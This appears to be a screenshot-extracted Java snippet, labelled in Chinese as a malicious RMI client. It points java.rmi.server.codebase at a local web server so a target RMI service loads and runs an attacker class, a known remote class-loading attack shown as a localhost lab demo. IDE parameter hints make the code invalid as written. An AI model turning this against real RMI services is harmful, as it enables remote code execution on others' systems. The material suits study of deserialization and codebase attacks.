 import me.mole.remoteclass.ExportObject1;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
/**
 * 恶意的RMI客户端
 */
public class RMIClient2 {
    public static void main(String[] args) throws Exception {
        System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/");
        Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 9999);
        // 获取远程对象的引用
        Services services = (Services) registry.lookup( name: "Services");
        ExportObject1 exportObject1 = new ExportObject1();
        exportObject1.setMessage("hahaha");
        services.sendMessage(exportObject1);
    }
}